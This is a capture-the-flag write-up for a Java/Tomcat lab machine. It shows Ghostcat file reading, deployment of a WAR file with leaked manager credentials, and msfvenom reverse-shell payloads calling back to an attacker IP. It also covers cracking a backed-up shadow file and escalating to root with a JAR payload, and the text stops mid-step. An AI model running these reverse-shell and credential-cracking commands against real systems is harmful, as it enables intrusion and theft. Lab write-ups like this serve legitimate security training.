VulnNet Entertainment never gives up... are you ready?Enumeration
We have some notes prior to starting the box:
VulnNet Entertainment works with the best and this is why they choose you again to perform a penetration test of their newly deployed service. Get ready!
Difficulty: Medium
Web Language: Java
A new machine means a new web implementation. Foothold should be rather easy-going as long as you connect the dots. Privilege escalation might depend on your Java knowledge, don't worry though, I'm rather a person who avoids Java and I still had a lot of fun working on this machine.
Author: SkyWaves
Discord: SkyWaves#1397
Icon made by Freepik from www.flaticon.comLet’s run a port scan on the box:
PORT STATE SERVICE REASON
8009/tcp open ajp13 syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61Let’s check both out:
Let’s fingerprint 8009
PORT STATE SERVICE REASON VERSION
8009/tcp open ajp13 syn-ack ttl 61 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONSSince we can access port 8009, let’s try file read using ghostcat:
https://www.exploit-db.com/raw/48143We run the script without arguements to get the web.xml file:
python fileread.py dotjar.thm -p 8009The description is very interesting:
1. Every VulnNet Entertainment dev is obligated to follow the rules described herein according to the contract you signed.
2. Every web application you develop and its source code stays here and is not subject to unauthorized self-publication.
-- Your work will be reviewed by our web experts and depending on the results and the company needs a process of implementation might start.
-- Your project scope is written in the contract.
3. Developer access is granted with the credentials provided below:
webdev:Hgj3LA$02D$Fa@21
GUI access is disabled for security reasons.
4. All further instructions are delivered to your business mail address.
5. If you have any additional questions contact our staff help branch.We have some creds and a hint that the GUI is disabled, meaning we have to use curl or script our way to a shell.
Foothold
War files are typically used to get a jsp shell, let’s generate one:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.13.39.144 LPORT=4443 -f war -o rev.warWar files deploy a directory with a jsp shell, let’s try find it’s name:
Mine is zmogksrir.jsp however yours will be different. Let’s deploy it:
curl -u 'webdev:Hgj3LA$02D$Fa@21' --upload-file rev.war "http://dotjar.thm:8080/manager/text/deploy?path=/shell"We then setup a netcat listener and execute the shell:
curl -u 'webdev:Hgj3LA$02D$Fa@21' "http://dotjar.thm:8080/shell/zmogksrir.jsp"We then get our shell:

User own
If we check /var/backups,we see a copy of /etc/shadow:

We copy the file into /tmp and unzip it with gunzip:
gunzip shadow-backup-alt.gzWe can crack jdk-admin’s password:
jdk-admin:$6$PQQxGZw5$fSSXp2EcFX0RNNOcu6uakkFjKDDWGw1H35uvQzaH44.I/5cwM0KsRpwIp8OcsOeQcmXJeJAk7SnwY6wV8A0z/1:18643:0:99999:7:::I used john to crack this:

We then su over to jdk-admin
Root own

Checking our permissions, it looks as if we can execute any jar file:

We can either write our own or generate one with msfvenom:
msfvenom -p java/shell_reverse_tcp lhost=10.13.39.144 lport=4443 -f jar -o root.jarWe then use a python server to transfer the file and execute it: